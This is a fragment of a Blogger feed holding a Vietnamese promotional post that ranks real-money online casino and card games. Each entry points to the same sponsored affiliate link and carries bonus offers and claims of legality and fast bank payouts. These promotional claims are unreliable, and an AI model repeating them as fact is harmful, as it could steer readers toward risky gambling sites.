MULTIMAX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s72-c\/vn_hl_promobanner_1000x300_10000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2399361777419612158"},"published":{"$t":"2024-04-12T09:30:00.000-07:00"},"updated":{"$t":"2024-06-26T20:56:32.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top game"}],"title":{"type":"text","$t":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: large; font-weight: bold;\"\u003ETop game bài đổi thưởng rút tiền qua các tài khoản ngân hàng, ví điện tử đang được đánh giá cao uy tín, hút người chơi xu thế mới nhất.\u003C\/span\u003E\u003C\/h2\u003E\nNhà phân phối game lâu năm như \u003Cb\u003EPlain Gaming\u003C\/b\u003E và \u003Cb\u003EEvolution Gaming\u003C\/b\u003E uy tín nhất trên thế giới cho ra các phòng chơi game đều chuẩn chỉ trực tiếp cũng như online mang tính chuyển hóa bảo mật quốc tế cho người chơi một cách hợp pháp. Nhà phân phối này được phép hoạt động hợp pháp theo luật quốc tế và theo giấy phép GC Gaming Curacao, thủ tục thanh toán tiện lợi hình thức nạp rút tiền nhanh chóng 3 - 5 phút là tới tài khoản.\u003Cdiv\u003E\n\n\n\u003Cspan style=\"color: #990000; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EVới game bài đổi thưởng rút tiền ATM\u0026nbsp;được áp dụng thông qua các hình thức: \u003C\/b\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền mặt qua các tài khoản ngân hàng nội địa và quốc tế uy tín.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền qua thẻ ATM visa, master, MoMo, Paypal, Internet Banking, Mobile Banking, QR code. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút nạp qua thẻ cào điện thoại. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút đổi tiền qua tiền bitcoin kỹ thuật số crypto. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETặng hoàn vốn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EVới loại hình game đánh bài online kiếm tiền mặt thật và rất nhiều hình thức khác sau đây là một trong những \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETop game bài uy tín hạt giống xu hướng mới nhất\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;được lọc chọn sử dụng các hình thức trên khách hàng chơi có thể rút tiền qua nhiều tài khoản ngân hàng và các hình thức trên thông dụng nhất:\u003Cbr \/\u003E\n\n\u003Cspan\u003E\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"box_tin category\" tabindex=\"0\"\u003E\u003Cp class=\"text-center\"\u003ENội dung chính \u003Clabel data-hover=\"\"\u003E\u003C\/label\u003E\u003C\/p\u003E\u003Cul class=\"chapter\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n \u003Cdiv\u003E\n   \u003Cdiv class=\"header\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EMục Top Game Bài Cược\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Poker_Hold\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Rồng_Hổ\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Sicbo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci 